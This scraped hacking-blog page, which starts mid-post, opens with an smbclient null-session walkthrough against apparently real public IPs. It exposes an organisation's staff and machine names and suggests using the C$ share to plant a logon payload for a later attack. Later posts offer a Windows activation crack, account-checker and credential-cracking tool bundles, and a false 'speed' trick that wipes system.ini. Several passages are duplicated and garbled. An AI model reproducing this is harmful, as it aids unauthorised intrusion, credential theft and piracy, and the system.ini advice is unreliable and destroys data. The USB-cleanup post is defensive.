ARROWSIGN <1e> - M
MAC Address = 00-C0-A8-83-19-5D
So now we have a Netbios name "BROOKS" So to follow this up we are going to do the following command.
$smbclient -LBROOKS -I 12.***.58.154
Password:
Domain=[ARROWSIGN] OS=[Windows 5.1] Server=[Windows 2000 LAN Manager]
Sharename Type Comment
--------- ---- -------
IPC$ IPC Remote IPC
SharedDocs Disk
print$ Disk Printer Drivers
ADMIN$ Disk Remote Admin
C$ Disk Default share
Domain=[ARROWSIGN] OS=[Windows 5.1] Server=[Windows 2000 LAN Manager]
Server Comment
--------- -------
Workgroup Master
--------- -------
I just hit return for the password and it shows a list of shares on that machine, c$ is my favorite share thats why I posted this example you can have access to the whole C:\ Drive with the c$ share you can set a payload to startup on logon etc..
Like I said before I just use this technique for information gathering for a future attach. I'll show you another example of some information you can get from this.
$ smbclient -LWEBSERVER -I 12.***.54.11
Password:
Anonymous login successful
Domain=[LORETTO] OS=[Windows 5.0] Server=[Windows 2000 LAN Manager]
Sharename Type Comment
--------- ---- -------
Error returning browse list: NT_STATUS_ACCESS_DENIED
Anonymous login successful
Domain=[LORETTO] OS=[Windows 5.0] Server=[Windows 2000 LAN Manager]
Server Comment
--------- -------
ARAMIREZ
BUFFY Buffy Computer
BUSINESSSERVER
CHOFFMAN2
CHOFFMANN Cindy Hoffmann
CPELL
CSANTOYO
DESTINEYELELAB1
DESTINEYELEMLAB
DMUNOZ
ELEMPRINCIPAL IBM 2003_25
ELEMRECEP IBM2003_#29
ELEM_LIBRARY
EMATA
FAMNET
FESERVER
IPORTILLO
KIMPELL2 Dianne Kimpell
LMIRANDA
LORETTO2
LORETTO2A
MATA
NNIETO Teacher Computer
PHERRERA2 Patty Herrera
POLIVAS Patso Olivas
PRYHERD Teacher Computer
PS-55DAE6
RECORDS
RENRIQUEZ
SASI
SPACE
SVR-APP02
SVR-PDC
TEC2
WEBSERVER
Workgroup Master
--------- -------
101 TEACHER101
LORETTO SVR-PDC
WORKGROUP SPAREIBM
This tells you pretty much all the computers on the network, It tells you the domain and other trusted domains and It can also tell you the DC or GC server, very useful information gathering, it's essentially a map of someones LAN.
Tag :
Tricks And Tutorials,
clean ur infected flashdrives manually
i found this tut on cleaning ur usb drives manually very helpful and it shows all those hidden batch file running everytime u plug in ur usb flash drives
One of the ways by which a virus can infect your pc is through USB/Pen drives. Common viruses such as ***8217;Ravmon***8217; , ***8216;New Folder.exe***8217;, ***8216;Orkut is banned***8217; etc are spreading through USB drives. Most anti virus programs are unable to detect them and even if they do, in most cases they are unable to delete the file, only quarantine it. Here are the things which you can do if you want to remove such viruses from your USB drives
Whenever you plug a USB drive in your system, a window will appear similar to the one shown below

Don***8217;t click on Ok , just choose ***8216;Cancel***8217;. Open the Command Prompt by typing ***8216;cmd***8216; in the run box. In the command prompt type the drive letter: and press enter . Now type dir /w/a and press enter.
This will display a list of the files in the pen drive. Check whether the following files are there or not
Security Tip
Disable the Autoplay feature of USB drives. If you disable the Autoplay feature of USB drives, then there are lesser chances of the virus spreading. A tool which can perform such a function is Tweak UI. Download it from here install it.

Run the program. Now you can disable the Autoplay feature of the removable drives as shown above. By following the above steps, you can keep your USB drives clean. If there are any other methods which you use, then share it with me through comments.
One of the ways by which a virus can infect your pc is through USB/Pen drives. Common viruses such as ***8217;Ravmon***8217; , ***8216;New Folder.exe***8217;, ***8216;Orkut is banned***8217; etc are spreading through USB drives. Most anti virus programs are unable to detect them and even if they do, in most cases they are unable to delete the file, only quarantine it. Here are the things which you can do if you want to remove such viruses from your USB drives
Whenever you plug a USB drive in your system, a window will appear similar to the one shown below

Don***8217;t click on Ok , just choose ***8216;Cancel***8217;. Open the Command Prompt by typing ***8216;cmd***8216; in the run box. In the command prompt type the drive letter: and press enter . Now type dir /w/a and press enter.
This will display a list of the files in the pen drive. Check whether the following files are there or not
- Autorun.inf
- Ravmon.exe
- New Folder.exe
- svchost.exe
- Heap41a
- or any other exe file which may be suspicious.
Security Tip
Disable the Autoplay feature of USB drives. If you disable the Autoplay feature of USB drives, then there are lesser chances of the virus spreading. A tool which can perform such a function is Tweak UI. Download it from here install it.

Run the program. Now you can disable the Autoplay feature of the removable drives as shown above. By following the above steps, you can keep your USB drives clean. If there are any other methods which you use, then share it with me through comments.
Tag :
Tricks And Tutorials,
[TUT+TOOLS] Windows XP Permanent validation [TUT+TOOLS]
well guys windows have delete de key that i use so all time wend i rebout i have the warning bla bla bla...so today i lose some time to find a clean good prog to resolve the problem...this is nouthing new but is better that many others....you have a tuto text file inside but also make a tuto with pictures to newbies...enjoy hackingcrackingtricks.blogspot.com
1.......

2.......

3.......

4........

5........

6.........



Download
1.......

2.......

3.......

4........

5........

6.........



Download
Tag :
Tools,
How to crack Utorrent for Maximum speed
Are you suffering from speed problems with your utorrent then follow this simple trick to enhance your download speed ..


*set the Maximum upload rate to a optimum value ie.10kbps for 2mbps connection and the Maximum download rate to maximum speed ie.353kbps for the same connection


*Set the netmaxhalfopen value to 50 or try even 100 if it works but 50 is the optimum value
*Then start all downloads. Now note your speed being increased !!
*First open utorrent
*Secondly select open preferences
*Check whether your setting are like these before
*Secondly select open preferences
*Check whether your setting are like these before


*set the Maximum upload rate to a optimum value ie.10kbps for 2mbps connection and the Maximum download rate to maximum speed ie.353kbps for the same connection


*Set the netmaxhalfopen value to 50 or try even 100 if it works but 50 is the optimum value
*Then start all downloads. Now note your speed being increased !!
Tag :
Tricks And Tutorials,
Increase Youtube Metacafe Buffering Speed
Youtube and metacafe buffring speed increase
1st step
Start -> Run -> system.ini -> AND ENTER
DELETE ALL TEXT
Copy the red text and paste it there
SAVE IT
NOW SEE
1st step
Start -> Run -> system.ini -> AND ENTER
DELETE ALL TEXT
Copy the red text and paste it there
page buffer=120Tbps
load=120Tbps
download=120Tbps
save=120Tbps
back=120Tbps
search=120Tbps
sound=120Tbps
webcam=120Tbps
voice=120Tbps
faxmodemfast=120Tbps
update=120TbpsSAVE IT
NOW SEE
Tag :
Tricks And Tutorials,
Cracking Tools Collection
Files included in RAR (10.7 MB):
AccountCheckers
AIO Checker By Cricket
MegaUpload Account Checker
Deposit_Files_Profiler_v1.2
Flirt4Free_Checker_1_
Oron_Account_Checker
Profile_It_v1.6
RSChecker V3
Steam Checker
Teh_Cam4_Checker
Crackers
Apex 0.9.1
Hero Cracked By FLZ
CForce V1.01b
Rapids_R_Us_-_Beta_-_Auth_Fix
teh HF AIO v1
Villain 4.9.1
rsCracker 3
Uploading Cracker_2
OCX Registrator
Quick OCX Register
Resgistrator .OCX
ProxyCheckers
ProxyFire.Master.Suite.Professional.v1.23.Incl.Key gen-NGEN
Proxy Checker
Prox Checker
Proxy Dragon 2.0
Proxy Smoker B2
XNProxyChecker
ProxyLeechers
pLeech
proxessor
Proxy_Leecher_6.5
ProxyFinder
Y-C Proxy Grabber By ~k@k~
WordLeeching
OIE 4.1
Staph 1.25
Z-Leecher 1.1.0
A.I.O Username Leecher
AthenaII
Epic Leech
Tag :
Tools,
Decryptingpack
Cain & Abel
Rainbowcrack (CPU)
Rainbowcrack (CUDA)
Passwordspro 3.1.0.0 (with crack)
MDCrack
Multi_MD5_Online_Hash_Cracker_v0.1 + Souce-code-in-Delphi
Including tutorials
Rainbowcrack (CPU)
Rainbowcrack (CUDA)
Passwordspro 3.1.0.0 (with crack)
MDCrack
Multi_MD5_Online_Hash_Cracker_v0.1 + Souce-code-in-Delphi
Including tutorials
Tag :
Tools,
Combo Converter
This program to convert combos
from User-pass to User ass and reversal
NOTE SOFTWARE NOT CHECK MYSELF PLS SCAN AFTER RUN
DOWNLOAD
from User-pass to User ass and reversal
NOTE SOFTWARE NOT CHECK MYSELF PLS SCAN AFTER RUN
DOWNLOAD
Tag :
Tools,

















